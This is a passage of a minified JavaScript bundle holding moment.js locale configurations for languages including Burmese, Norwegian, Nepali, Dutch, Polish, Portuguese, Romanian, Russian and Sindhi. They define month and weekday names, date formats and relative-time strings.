var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},4924:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},6744:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(381))},9814:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3901:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5858:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(381))},4495:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7971:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(381))},9520:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6459:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(381))},1793:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(381))},950:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},490:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
